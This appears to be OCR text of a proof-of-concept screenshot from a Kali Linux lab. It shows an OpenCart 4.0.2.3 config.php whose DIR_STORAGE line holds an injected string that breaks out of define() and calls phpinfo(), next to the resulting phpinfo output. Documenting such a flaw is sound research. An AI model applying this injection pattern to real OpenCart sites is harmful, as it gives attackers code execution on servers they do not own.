 PHP 8.2.7 - phpinfo()
127.0.0.1:8888/index.php
kali@kali: ~
File Actions Edit View Help
File: Projects/OpenCart/4.0.2.3/upload/config.php
1 <?php
2 // APPLICATION
3 define('APPLICATION', 'Catalog');
4
5 // HTTP
6 define('HTTP_SERVER', 'http://127.0.0.1:8888/');
7
8 // DIR
9 define('DIR_OPENCART', '/home/kali/Projects/OpenCart/4.0.2.3/upload/');
10 define('DIR_APPLICATION', DIR_OPENCART . 'catalog/');
11 define('DIR_EXTENSION', DIR_OPENCART . 'extension/');
12 define('DIR_IMAGE', DIR_OPENCART . 'image/');
13 define('DIR_SYSTEM', DIR_OPENCART . 'system/');
14 define('DIR_STORAGE', '/home/kali/Projects/OpenCart/4.0.2.3/pwned');phpinfo();#/');
15 define('DIR_LANGUAGE', DIR_APPLICATION . 'language/');
16 define('DIR_TEMPLATE', DIR_APPLICATION . 'view/template/');
:
php
_DYNAMIC Debian 6.5.3-1kali1 (2023-09-19) x86_64
.2/cli/conf.d/10-opcache.ini, /etc/php/8.2/cli/conf.d/10-pdo.ini,
.2/cli/conf.d/20-ctype.ini, /etc/php/8.2/cli/conf.d/20-curl.ini,
conf.d/20-ffi.ini, /etc/php/8.2/cli/conf.d/20-fileinfo.ini,
conf.d/20-gd.ini, /etc/php/8.2/cli/conf.d/20-gettext.ini,
cli/conf.d/20-mysqli.ini, /etc/php/8.2/cli/conf.d/20-pdo_mysql.ini,
/conf.d/20-posix.ini, /etc/php/8.2/cli/conf.d/20-readline.ini,
/cli/conf.d/20-sockets.ini, /etc/php/8.2/cli/conf.d/20-sysvmsg.ini,
.2/cli/conf.d/20-sysvshm.ini, /etc/php/8.2/cli/conf.d/20-tokenizer.ini,
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829
Zend Extension Build API420220829,NTS
PHP Extension Build API20220829,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled